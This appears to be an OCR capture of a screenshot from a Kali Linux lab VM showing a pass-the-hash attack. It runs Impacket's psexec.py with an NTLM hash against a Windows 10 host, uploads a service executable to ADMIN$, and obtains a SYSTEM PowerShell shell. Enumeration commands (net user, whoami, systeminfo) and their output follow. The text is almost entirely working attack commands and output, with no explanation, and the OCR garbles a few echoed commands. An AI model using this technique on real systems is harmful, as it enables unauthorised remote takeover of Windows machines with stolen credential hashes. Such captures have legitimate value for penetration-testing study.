 Kali - VMware Workstation
File Edit View VM Tabs Help
Home X Windows 10 x64 X Kali X My Computer X
kali@kali: ~/Desktop/PS... 05:39 PM
kali@kali: ~/Desktop/PSEXEC
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/PSEXEC]
$ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:1eee20c4f112dfb101c08fd15f066ef5 jorwal@192.168.29.6 powershell.exe
Impacket v0.9.24.dev1+20210814.5640.358fc7c6 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.29.6.....
[*] Found writable share ADMIN$
[*] Uploading file GTyOaFxM.exe
[*] Opening SVCManager on 192.168.29.6.....
[*] Creating service fgRw on 192.168.29.6.....
[*] Starting service fgRw.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> net user
et user
User accounts for \\
Administrator DefaultAccount Guest
jorwal Pankaj raj
WDAGUtilityAccount
The command completed with one or more errors.
PS C:\Windows\system32> whoami
hoami
nt authority\system
PS C:\Windows\system32> systeminfo | more
systeminfo | more
Host Name: DESKTOP-VDVCUOL
OS Name: Microsoft Windows 10 Education
OS Version: 10.0.19043 N/A Build 19043
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.